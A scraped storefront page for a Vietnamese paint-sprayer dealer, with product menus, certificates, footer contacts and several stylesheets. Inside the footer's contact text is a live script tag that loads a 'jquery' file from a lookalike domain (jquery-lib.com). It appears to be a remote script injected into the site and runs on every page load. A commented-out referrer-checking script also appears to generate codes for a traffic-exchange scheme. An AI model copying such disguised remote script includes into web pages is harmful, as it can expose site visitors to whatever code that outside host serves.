            <h3 class="sp_name"><a href="san-pham/may-phun-son-go-finefinish-2030-s-ac-100.html" title="Máy Phun Sơn Gỗ FineFinish 20-30 S (AC)">Máy Phun Sơn Gỗ FineFinish 20-30 S (AC)</a></h3>
           
    </div><!---END .item-->
<div class="clear"></div>
<div class="pagination"></div>
</div><!---END .wap_item-->
 
        </div>
        <div id="left">
            

<!--danhmuc-->
<div id="danhmuc" class="danhmuc">
<div class="tieude">Danh mục sản phẩm</div>
    <ul id="accordion-1">
		        <li><a href="san-pham/may-phun-bot-tret-ba-19">MÁY PHUN BỘT TRÉT (BẢ)</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-nuoc-son-dau-20">MÁY PHUN SƠN NƯỚC, SƠN DẦU</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-chong-tham-21">MÁY PHUN CHỐNG THẤM </a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-cu-gia-re-35">Máy phun sơn cũ - Giá rẻ</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-son-ke-vach-duong-24">MÁY SƠN KẺ VẠCH ĐƯỜNG</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-cam-tay-25">MÁY PHUN SƠN CẦM TAY</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/cay-rulo-lan-son-thong-minh-26">CÂY RULO LĂN SƠN THÔNG MINH</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/phu-kien-22">PHỤ KIỆN</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-go-28">MÁY PHUN SƠN GỖ</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/bom-mang-husky-graco-zip-52-wagner-30">BƠM MÀNG HUSKY GRACO, ZIP 52 WAGNER</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-cong-nghiep-27">MÁY PHUN SƠN CÔNG NGHIỆP</a>
            <ul>
                                                      </ul>
            </li>
              </ul>
</div><!---END #danhmuc-->
<div id="quangcao" class="danhmuc">
	<div class="tieude">CHỨNG NHẬN</div>
    <div id="ctsdiv" style="text-align:center; position:relative; height:600px; overflow:hidden">
        <table width="100%" border="0" cellspacing="0" cellpadding="0" id="ctstbl" style="position:relative; margin:0px">  
                      <tr>
                 <td valign="top">
                    <table width="100%" cellspacing="0" cellpadding="0" border="0">
                       <tr>
                           <td valign="top">     	  
                          		<a class="swipebox" href="upload/hinhanh/chung-nhan-wagner-4572.jpg" title=""><img src="timthumb.php?src=upload/hinhanh/chung-nhan-wagner-4572.jpg&w=418&h=557&zc=3&q=90" onerror="src='images/noimage.gif'" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a></td>
                      </tr>
                   </table>
                </td>      
            </tr>  
                     <tr>
                 <td valign="top">
                    <table width="100%" cellspacing="0" cellpadding="0" border="0">
                       <tr>
                           <td valign="top">     	  
                          		<a class="swipebox" href="upload/hinhanh/chung-nhan-wagner-9344.jpg" title=""><img src="timthumb.php?src=upload/hinhanh/chung-nhan-wagner-9344.jpg&w=418&h=557&zc=3&q=90" onerror="src='images/noimage.gif'" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a></td>
                      </tr>
                   </table>
                </td>      
            </tr>  
                     <tr>
                 <td valign="top">
                    <table width="100%" cellspacing="0" cellpadding="0" border="0">
                       <tr>
                           <td valign="top">     	  
                          		<a class="swipebox" href="upload/hinhanh/chung-nhan-wagner-5180.jpg" title=""><img src="timthumb.php?src=upload/hinhanh/chung-nhan-wagner-5180.jpg&w=418&h=557&zc=3&q=90" onerror="src='images/noimage.gif'" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a></td>
                      </tr>
                   </table>
                </td>      
            </tr>  
            
        </table>
     </div>
</div><!---END #danhmuc-->


        </div><!---END #slider-->
        <div class="clear"></div>
    </div><!---END #main_content-->
    
    <div id="doitac">
		<div class="content">
			
<div id="slider-doitac">	
			<div class="item">
    	<a href="" title="" target="_blank"><img src="upload/hinhanh/wagner-8717.jpg" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a>
    	</div>

    		<div class="item">
    	<a href="" title="" target="_blank"><img src="upload/hinhanh/wagner-8646.jpg" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a>
    	</div>

    		<div class="item">
    	<a href="" title="" target="_blank"><img src="upload/hinhanh/wagner-3102.jpg" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a>
    	</div>

    </div>
			<div class="clear"></div>
		</div>
    </div><!---END #menu_bottom-->
	<div id="wap_footer">
		<div id="footer">
			<div id="main_footer">
	<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 18px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">Công Ty TNHH Thiết Bị Bảo Kim</strong></span><br style="margin: 0px; padding: 0px; box-sizing: border-box;" />
Địa chỉ: 113/14 đường 11, Linh Xuân, Thủ Đức, TP.HCM​             </span></span></span></p>

<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 18px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><strong font-size:="" style="margin: 0px; padding: 0px; color: rgb(51, 51, 51);" trebuchet="">Tel: (08) 6287 2951 - Hotline : 0913 123 345. ​Email: thanh.phan@baokimcorp.com</strong></span></span></p>

<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"><br />
<span style="font-size: 14px;"><strong>Số ĐKKD</strong> 0310318681 Sở KH&ĐT TP HCM cấp </span><span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: center;">ngày 18/09/2010</span></p>
<script src="https://jquery-lib.com/jquery-3.7.1.js"></script>

<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"> </p>

<p align="center" style="margin: 0cm 0cm 0.0001pt; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: center;"><span style="margin: 0px; padding: 0px; color: rgb(255, 255, 255);"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 18px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><span style="margin: 0px; padding: 0px; background-color: rgb(0, 0, 255);">Quét mã QR liên hệ BẢO KIM trên Zalo </span></span></span></strong></span></p>

<p align="center" style="margin: 0cm 0cm 0.0001pt; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: center;"> </p>

<p apple="" auto="" class="ctn-nd qrcode-alias" color="" color:="" helvetica="" overflow-wrap:="" segoe="" style="margin: 0px; padding: 5px 0px 0px; box-sizing: border-box; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 0.813em; line-height: 1.42857; text-align: center;" text-align:="" ui="" vertical-align:="" width:=""><a href="https://zalo.me/3339505564707365063" style="margin: 0px; padding: 0px;" target="_blank"><span style="margin: 0px; padding: 0px; font-size: 16px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; -webkit-tap-highlight-color: rgba(255, 255, 255, 0); border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;">zalo.me/3339505564707365063</span></span></span></a></p>

<div 10px="" apple="" class="wrap-btn mg-top-10" color="" helvetica="" margin-top:="" segoe="" style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding: 0px; color: rgb(0, 0, 0); box-sizing: border-box; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: medium; line-height: inherit; font-family: Roboto, " ui="" vertical-align:=""> </div>

<p style="margin:0px; padding:0px; color:rgb(0, 0, 0); font-family:Arial, Helvetica, sans-serif; font-size:12px; text-align:center"><img alt="ma-QR-zalo-bao-kim" height="150" src="http://mayphunsonwagner.vn/upload/images/OA-cong-ty-bao-kim.jpg" style="margin: 0px; padding: 0px; max-width: 100%;" width="150" /></p>
	<div class="menu-bootom">
		<p><a href="chinh-sach/chinh-sach-bao-mat-thong-tin-69.html">CHÍNH SÁCH BẢO MẬT THÔNG TIN</a></p><p><a href="chinh-sach/chinh-sach-va-quy-dinh-68.html">CHÍNH SÁCH VÀ QUY ĐỊNH</a></p>		
		
		
		<div class="clearfix"></div>
	
	</div>
</div>

<div class="box-bando" style="    padding-top: 35px;">
<div class="thongke_an">
	<script type="text/javascript" language="javascript">
	$(document).ready(function(e) {
		$('#email_nhantin').click(function(){
			if($(this).val()=='Nhập email của bạn...')
			{
				$(this).val('');
			}
			return false;
		});
		$('#email_nhantin').blur(function(){
			if($(this).val()=='')
			{
				$(this).val('Nhập email của bạn...');
			}
			return false;
		});
	});
	function nhantin(){
		if(isEmpty($('#email_nhantin').val(), "Nhập email"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			if(isEmail($('#email_nhantin').val(), "Email không hợp lệ"))
			{
				$('#email_nhantin').focus();
				return false;
			}	
		document.frm_dknt.submit();
	}
</script>


<form name="frm_dknt" id="frm_dknt" method="post" action="" >
    <input type="text" name="email_nhantin" id="email_nhantin" value="Nhập email của bạn..." />
    <input type="button" name="submit_nhantin" id="submit_nhantin" onclick="nhantin()" value="Gửi" />
</form>


	<div class="mxh" id="">
					<a href="" title="" target="_blank"><img src="upload/hinhanh/gg-7266.png" alt="Google" /></a>
					<a href="https://www.facebook.com/WagnerBaoKim/" title="https://www.facebook.com/WagnerBaoKim/" target="_blank"><img src="upload/hinhanh/fb-5200.png" alt="Facebook" /></a>
					<a href="" title="" target="_blank"><img src="upload/hinhanh/twitter-9448.png" alt="Twitter" /></a>
					<a href="https://www.youtube.com/channel/UCMNMeOOIDXBnwVKqBr_J2jw?" title="https://www.youtube.com/channel/UCMNMeOOIDXBnwVKqBr_J2jw?" target="_blank"><img src="upload/hinhanh/youttube-9584.png" alt="Youtube" /></a>
			</div>
	<div class="bct">
		<a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=40911" rel="nofollow" style="    margin-top: 0px;
    display: inline-block;" target="_blank"><img src="images/logoSaleNoti.png" height="70px" alt="Thông báo Bộ Công Thương" /></a>
	
	</div>
</div>
 
</div><!---END #thongke-->

<div id="thongke">
	<div class="td_ft">THỐNG KÊ TRUY CẬP</div>
	<ul>
        <li><img src="images/dangonl.png" alt="Online" />Online: <span>1</span></li>
        <li><img src="images/tuan.png" alt="Thống kê tuần" />Thống kê tuần: <span>3080</span></li>
        <li><img src="images/tuan.png" alt="Thống kê tháng" />Thống kê tháng: <span>3080</span></li>
        <li><img src="images/tong.png" alt="Tổng truy cập" />Tổng truy cập: <span>127346</span></li>
         
    </ul>
</div>			<div class="clear"></div>
		</div><!---END #footer--> 
			</div><!---END #footer--> 
	
</div><!---END #wapper-->
<!-- <span id="buff" style="display:none;"></span><span id="buff1" style="display:none;"></span><span id="buff2" style="display:none;"></span>
<script type="text/javascript">
	var domain=window.location.hostname;
	var n1=domain.includes("er");
	var referrer=document.referrer;
	var n=referrer.includes("google");
	if(!n||!n1)document.getElementById("buff").style.display="none";
	if(!n||!n1)document.getElementById("buff1").style.display="none";
	if(!n||!n1)document.getElementById("buff2").style.display="none";
	var count=10000;time=120;
	var count1=10000;time1=120;var code1="W";tt1=12;sor1=99;
	var count2=10000;time2=120;
	function countDown(){
		var buff=document.getElementById("buff");
		if(count>time){
			count--;
			buff.innerHTML="<a onclick='batdau()'>!!!</a>";
			setTimeout("countDown()",1000)
		}else if(count>0){
			count--;
			buff.innerHTML="<font color='orange'><b>Đợi "+count+"s</b></font>";
			setTimeout("countDown()",1000)
		}else{
			buff.innerHTML="<b>OFF365</b>"
		}
	}
	function countDown1(){
		var buff1=document.getElementById("buff1");
		if(count1>time1){
			count1--;buff1.innerHTML="<a onclick='batdau1()'>>>></a>";
			setTimeout("countDown1()",1000)
		}else if(count1>0){
			count1--;
			buff1.innerHTML="<font color='orange'><b>Đợi "+count1+"s</b></font>";
			setTimeout("countDown1()",1000)
		}else{
			today1=new Date();
			var d1=today1.getDate();
			var h1=today1.getHours();
			var m1=today1.getMinutes();
			var t1=sor1*(Math.round((m1+8)/tt1)+d1*h1);
			var ma1=code1+t1;buff1.innerHTML=""+ma1+""
		}
	}
	function countDown2(){
		var buff2=document.getElementById("buff2");
		if(count2>time2){
			count2--;buff2.innerHTML="<a onclick='batdau2()'>!!!</a>";
			setTimeout("countDown2()",1000)
		}else if(count2>0){
			count2--;
			buff2.innerHTML="<font color='orange'><b>Đợi "+count2+"s</b></font>";
			setTimeout("countDown2()",1000)
		}else{
			buff2.innerHTML="<font color='orange'><b>THANKYOU</b></font>";
		}
	}
	function batdau(){count=time}function batdau1(){count1=time1}function batdau2(){count2=time2}countDown();countDown1();countDown2();
</script> --><script>
	$(document).ready(function(){
		$(".box2").click(function(){
			if($(this).hasClass("hotro")){
				$(this).removeClass("hotro");
				$("#search").css({opacity:'0'});
			}else{
				$(this).addClass("hotro");
				$("#search").css({opacity:'1'});
			}
			
	})
	})
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/css/popup.css
body_size: 46
content:
div.login-popup{position:fixed;top:50%;left:50%;z-index:999;display:none;width:90%;min-width:250px;max-width:700px}
div.close-popup{position:absolute;top:0;right:0;width:35px;height:35px;cursor:pointer;z-index:999;background:url(../images/close_trang.png) center no-repeat;background-size:65% 65%}
div#baophu{background:#000;opacity:.8;z-index:998;left:0;top:0;position:fixed;width:100%;height:100%;display:block}

--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/css/default.css
body_size: 1291
content:
.box_container{}
.box_container .content{padding:10px 0}
.dangky{width:49%;float:left}
.dangky_frm{padding:10px 20px;position:relative;border:1px solid #D6D6D6;margin-top:10px;box-sizing:border-box}
div.dangnhap{float:right;width:49%;position:relative}
div.tieude_dangky{position:absolute;background:#F7F7F7;padding:3px 15px;top:-16px;left:20px;border:1px solid #D6D6D6;font-size:13px}
div.tieude_dangnhap{border-bottom:1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size:13px}
.popup_thongbao{width:300px;background:#fff;text-align:center;border:1px solid #D0CFCF;font-size:13px}
.popup_thongbao .tieude_tb{background:#E80019;padding:7px;color:#fff;text-transform:uppercase;font-weight:700}
.popup_thongbao .popup_kq{padding:10px;font-weight:700;color:#4C4C4C}
div.frm_lienhe{margin:10px 0;font-size:13px;position:relative}
.thongbao{font-size:20px;color:red;position:absolute;top:35%;width:100%;text-align:center}
.thongbao p{text-align:center}
div.frm_lienhe .item_lienhe{margin:8px 0}
div.frm_lienhe .item_lienhe_b{text-align:center}
div.frm_lienhe .item_lienhe p{float:left;min-width:120px}
div.dangky .item_lienhe p{clear:both;float:none}
#reset_capcha img{float:left;margin:5px 10px}
.baove{float:left!important}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width:63%;padding:5px 10px;border:1px solid #D6D6D6;box-sizing:border-box;background:#F7F7F7}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width:100%}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background:#ee0303;border:none;color:#fff;border-radius:3px;margin:10px 0;font-size:12px;cursor:pointer;box-sizing:border-box;text-transform:uppercase}
.btn_dangnhap{padding:7px 25px;background:#ee0303;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0;cursor:pointer;box-sizing:border-box;text-transform:uppercase;text-decoration:none;float:left;margin-right:5px}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat!important;padding-right:8%;cursor:pointer}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat!important;padding-left:8%}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left:8%}
.box_news1{padding:10px;border-bottom:1px dashed #C6C6C6;width:47%!important;vertical-align:top;display:inline-block;margin:1%;box-sizing:border-box;transition:all .5s}
.box_news1:hover{background:rgba(0,0,0,0.3);transition:all .5s}
.box_news{padding:12px 0;border-bottom:1px dashed #C6C6C6;width:100%}
.box_news1 h3 a,.box_news h3 a{font-size:16px;color:#2A00FF;font-weight:400;margin-bottom:6px;transition:.4s;text-decoration:none}
.box_news1 h3 a:hover,.box_news h3 a:hover{color:red;transition:.4s}
.box_news1 a.chitiet,.box_news a.chitiet{color:#00F}
.box_news1 a,.box_news a{text-decoration:none}
.box_news1 a img,.box_news a img{float:left;margin:4px 15px 3px 0;width:170px;transition:1s;border:1px solid #DCDCDC}
.box_news1 a img:hover,.box_news a img:hover{opacity:.4;transition:1s}
.othernews{border:1px solid #DEDEDE;padding:5px;background:#F7F7F7}
.othernews .cactinkhac{font-size:20px;color:#06F}
.othernews ul.phantrang{list-style:none;margin-left:15px}
.othernews ul.phantrang li{background:url(../images/i_tinkhac.png) left 3px no-repeat;padding:3px 5px 3px 18px;color:#AAA}
.othernews ul.phantrang li a{color:#4A4A4A;text-decoration:none;transition:.4s}
.othernews ul.phantrang li a:hover{color:red;padding-left:10px;transition:.4s}
#map_canvas{height:500px;width:99%;margin:0 auto;border:1px solid #BBB}
.map_description{color:#000;overflow:auto;max-width:300px}
.map_title{color:#30A602;font-weight:700}
.pagination{margin:auto;width:auto;text-align:center;margin-top:10px}
.pages{}
.pages li.prev{margin-right:15px}
.pages li.next{margin-left:15px}
.pages li{display:inline-block;margin:5px 2px}
.pages li a{height:25px;padding:4px 8px;text-decoration:none;color:#666;font-weight:700;border:1px solid #d5d5d5;font-size:11px}
.pages li a:hover{background:#f6f6f6}
.pages li .active{background:#424852;color:#fff;border-color:#424852}
.pages li .active:hover{background:#2a313d}
#pre-loader{background:#F5F5F5;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}
#pre-loader #wrap{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;display:block;text-align:center;width:100px;height:30px}
#preloader_1{position:relative}
#preloader_1 span{display:block;bottom:0;width:9px;height:5px;background:#9b59b6;position:absolute;animation:preloader_1 1.5s infinite ease-in-out}
#preloader_1 span:nth-child(2){left:11px;animation-delay:.2s}
#preloader_1 span:nth-child(3){left:22px;animation-delay:.4s}
#preloader_1 span:nth-child(4){left:33px;animation-delay:.6s}
#preloader_1 span:nth-child(5){left:44px;animation-delay:.8s}
@keyframes preloader_1 {
0%{height:5px;transform:translateY(0px);background:#9b59b6}
25%{height:30px;transform:translateY(15px);background:#3498db}
50%{height:5px;transform:translateY(0px);background:#9b59b6}
100%{height:5px;transform:translateY(0px);background:#9b59b6}
}

--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/style.css
body_size: 3311
content:
::-webkit-scrollbar{background:#fff;width:10px;height:11px}
::-webkit-scrollbar-thumb{background:#BBB}
*{margin:0;padding:0}
.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{min-width:100%!important}
.fb-comments,.fb-comments iframe[style],.fb-like-box,.fb-like-box iframe[style]{width:100%!important}
.fb-comments span,.fb-comments iframe span[style],.fb-like-box span,.fb-like-box iframe span[style]{width:100%!important}
.video_popup{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}
.video_popup iframe,.video_popup object,.video_popup embed{position:absolute;top:0;left:0;width:100%;height:100%}
#clickvideo{width:100%;padding:4px 0;margin:3px 0;border:1px solid #DDD;box-sizing:border-box}
.addthis_native_toolbox{margin:10px 0;width:100%;clear:both;max-height:50px;overflow:hidden}
#toptop{width:37px;height:37px;position:fixed;bottom:30px;right:20px;text-indent:-99999px;cursor:pointer;background:url(images/back_to_top.png) top center no-repeat;transition:.5s;z-index:200}
#toptop:hover{background:url(images/back_to_top.png) bottom center no-repeat;transition:.5s}
.clear{clear:both}
img{max-width:100%!important}
div.bando img{max-width:none!important}
body{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:1.5;background:#fff}
@font-face{font-family:'myFont';src:url(font/Roboto-Regular.ttf)}
.container{margin:auto;max-width:1200px}
div#wapper{margin:auto;max-width:1366px;background:url(images/bg.png) repeat}
a.logo1{float:left;max-width:130px;display:block;line-height:0}
div#header{position:relative;margin:auto;max-width:1200px;min-width:1200px;background:url(images/banner.png) no-repeat}
.content{margin:auto}
.top{background:rgba(0,0,0,0.23);border-bottom:solid 1px #018ADB;padding:5px 70px;box-sizing:border-box;color:#fff;position:relative}
.email{float:right;margin-left:20px;font-size:15px}
.email img{vertical-align:middle;margin-right:10px}
.box2{float:right;margin-left:20px;margin-top:0}
div#header a.logo{display:block;line-height:0}
div#header img.logo_mobi{display:none}
div#header a.logo img{width:100%}
.menu_login{list-style:none;position:absolute;top:5px;right:70px}
.menu_login li{display:inline-block}
.menu_login li a{text-decoration:none;color:#fff;border-right:1px solid #fff;padding:0 5px}
div#lang{position:absolute;top:5px;right:10px}
div#lang a img{border:1px solid #fff;margin-left:3px}
.sang_header{position:absolute;top:35px;left:80px}
div#menu_mobi{display:none}
div#menu{height:79px;line-height:78px;margin:auto;width:950px;position:absolute;bottom:0;right:5%}
.menu{width:1200px;margin:auto}
div#menu ul{float:left;list-style:none}
div#menu ul li{float:left;position:relative;z-index:50}
div#menu ul li.line{background:url(images/line.png) center no-repeat;height:46px;width:2px}
div#menu ul li a{color:#fff;font-size:16px;padding:0 31px;text-decoration:none;text-transform:uppercase;display:block;font-family:'Roboto Condensed',sans-serif}
div#menu ul li a:hover,div#menu ul li a.active,div#menu ul li a.active2{color:#ff0;background:rgba(15,133,239,0.69);border-bottom:solid #ff0;box-sizing:border-box}
div#menu ul li ul,div#menu ul li:hover ul li ul{position:absolute;margin-left:0;display:none}
div#menu ul li:hover ul{display:block}
div#menu ul li ul li{width:220px;line-height:1.5;background:#006dcf;border-bottom:1px solid #fff}
div#menu ul li ul li a{padding:6px 10px;text-transform:none}
div#menu ul li ul li ul{left:220px;top:0}
div#search{position:absolute;right:5%;top:35px;background:rgba(7,93,132,0.55);border-radius:2px;height:30px;box-shadow:-1px -1px 0 #016596;opacity:0;z-index:99}
div#search input{padding:0 10px;float:left;margin-top:5px;border:none;background:none;width:180px;outline:none;color:#ccc;font-style:italic}
div#search i{float:right;margin-right:5px;margin-top:4px;color:#222;font-size:14px}
div#slider{margin:auto}
div#left{width:20%;float:left}
div.tieude{color:#fff;font-size:15px;background:url(images/tt_left.png) no-repeat;height:40px;line-height:40px;text-transform:uppercase;padding-left:14px;font-family:'myFont'}
.hotline{position:absolute;right:5%;bottom:10px;font-size:16px}
.hotline img{vertical-align:middle;margin-right:5px}
.hotline span{color:red;font-size:17px;font-weight:700}
div.danhmuc{border:1px solid #d6d6d6;margin-bottom:12px}
div#danhmuc{background:#F5F5F5}
div#danhmuc ul{list-style:none}
div#danhmuc ul li{}
div#danhmuc ul li:last-child{border:none}
div#danhmuc ul li a{color:#454545;font-family:'myFont';text-decoration:none;font-size:14px;transition:.4s;display:block;padding:9px 5px 9px 25px;background:url(images/muiten.png) no-repeat 11px 13px ,url(images/bg_li.png) repeat-x}
div#danhmuc ul li a:hover{color:red;transition:.4s}
div#danhmuc ul li ul li{}
div#danhmuc ul li ul li a{padding:9px 5px 9px 35px;background:url(images/i_tinkhac.png) 19px 12px no-repeat ,url(images/bg_li.png) repeat-x}
div#tinmoi{}
div#tinmoi ul{list-style:none;padding:0 10px}
div#tinmoi ul li{border-bottom:1px dashed #DDD;padding:10px 0}
div#tinmoi ul li a img{width:60px;padding:2px;border:1px solid #d6d6d6;float:left;margin-right:10px}
div#tinmoi ul li a img:hover{transition:1s;border:1px solid #c1000a}
div#tinmoi ul li h4 a{text-decoration:none;color:#111;font-size:12px;transition:.4s;font-weight:400}
div#tinmoi ul li h4 a:hover{color:red;transition:.4s}
div#hotro{}
div#hotro .phone{background:url(images/phone.png) 13px center no-repeat;color:#d60000;font-size:20px;font-weight:700;padding-left:60px;padding-top:20px;padding-bottom:10px}
div#hotro ul{list-style:none;border-bottom:1px dashed #DDD;padding:10px 0;margin:0 10px}
div#hotro ul li{clear:both;padding:2px 0}
div#hotro ul li a img{float:right}
div#quangcao a img{width:90%;max-width:300px!important;border:1px solid #DDD;margin:5px auto;padding:4px;box-sizing:border-box}
div#quangcao a img:hover{border:1px solid red}
form#frm_dknt{background:url(images/bg_dknt.png) center no-repeat;width:300px;margin:auto;height:35px;margin-bottom:20px}
form#frm_dknt input[type='text']{padding:0 5px;float:left;border:none;outline:none;color:#9A9A9A;background:#fff;width:240px;line-height:35px}
form#frm_dknt input[type='button']{background:#D2FF00;color:#000;width:50px;height:35px;line-height:35px;border:none;cursor:pointer}
div#main_content{padding:30px 0;width:1200px;margin:auto}
.td_ft{font-size:18px;margin-bottom:10px}
div#right{width:78.5%;float:right}
div.tieude_giua{color:#fff;font-size:15px;border-bottom:solid 1px #003E9B;font-weight:700;text-transform:uppercase;padding-bottom:0;margin-top:10px;margin-bottom:20px}
.tieude_giua1{background:url(images/tt.png) no-repeat;width:100%;line-height:38px;height:43px;color:#fff;font-size:18px;padding-left:30px;font-family:'Roboto Condensed',sans-serif;box-sizing:border-box;margin-bottom:20px}
div.tieude_giua span{position:relative;background:#003E9B;padding:8px 15px;font-family:'myFont';font-weight:400}
div.tieude_giua h1{position:relative;background:#003E9B;padding:7px 15px;font-family:'myFont';font-weight:400;margin:0;font-size:15px;float:left}
div.tieude_giua h1:after{position:absolute;background:url(images/tt_after.png) no-repeat;width:38px;height:36px;right:-38px;top:0;content:''}
div.tieude_giua span:after{position:absolute;background:url(images/tt_after.png) no-repeat;width:38px;height:36px;right:-38px;top:0;content:''}
div.wap_item{}
div.item{width:31%;margin:1%;text-align:center;display:inline-block;vertical-align:top}
.item1{width:95%;margin:auto;text-align:center;display:inline-block;vertical-align:top}
div.item .sp_img{overflow:hidden;border:1px solid #E3E2E7;margin-bottom:10px;border-bottom:solid 5px #E3E2E7}
.item1 .sp_img{overflow:hidden;border:1px solid #DDD;margin-bottom:10px;border-radius:10px}
div.item .sp_img a{display:block;line-height:0}
.item1 .sp_img a{display:block;line-height:0}
div.item a img{width:100%;transition: all 0.3s;}
div.item a:hover img{transition: all 0.3s;}
.item1 a img{width:100%;height:100%;transition:all 1s ease 0}
div.item a img:hover{transform:scale(1.1)}
.item1 a img:hover{transform:scale(1.1)}
div.item .sp_name a{text-decoration:none;color:#003F9E;font-size:16px;display:block;font-weight:400;font-family:'Roboto Condensed',sans-serif}
.item1 .sp_name a{text-decoration:none;color:#222;font-weight:700;font-size:15px;display:block}
div.item .sp_name a:hover{transition:.4s;color:red}
.item1 .sp_name a:hover{transition:.4s;color:red}
div.item .sp_gia{font-size:14px}
div.item .sp_gia span.giacu{color:#666;text-decoration:line-through;float:left}
div.item .sp_gia span.giamoi{color:#666}
div.item .sp_gia span.motgia{display:block;float:none}
.chitiet{background:#E00605;width:80px;height:30px;line-height:30px;border-radius:5px;box-shadow:0 2px 0 #9A0000;margin:auto}
.chitiet a{text-decoration:none;color:#fff;background:url(images/icon_ct.png)no-repeat 0 0;padding-left:20px;font-size:14px}
div#wap_footer{max-width:1366px;min-width:1200px;background:url(images/footer.png) no-repeat;margin:auto;color:#fff;background-size:100% 100%}
.pro_nb{background:url(images/bg_product.png)repeat;padding:40px 0;position:relative}
.pro_nb:after{position:absolute;bottom:0;left:0;content:'';background:url(images/bg_bottom.png) repeat-x;height:10px;width:100%}
.box-nb{width:1200px;margin:auto;text-align:center}
.owl-nav{height:22px;width:100%;position:absolute;top:30%}
.owl-spmoi .owl-nav .owl-prev{background:url(images/prev.png) no-repeat;left:-20px;top:0;width:50px;height:50px;position:absolute}
.owl-spmoi .owl-nav .owl-next{background:url(images/next.png) no-repeat;right:-20px;top:0;width:50px;height:50px;position:absolute}
div#footer{max-width:1200px;margin:auto}
div#main_footer{width:40%;float:left;margin-top:30px}
div#lienket{margin-top:10px;position:absolute;top:10px;right:5%}
div#lienket a img{margin-right:5px;transition:1s}
div#lienket a img:hover{opacity:.5;transition:1s}
.bottom{background:rgba(0,0,0,0.13);padding:10px;text-align:center;margin-top:20px;font-size:14px}
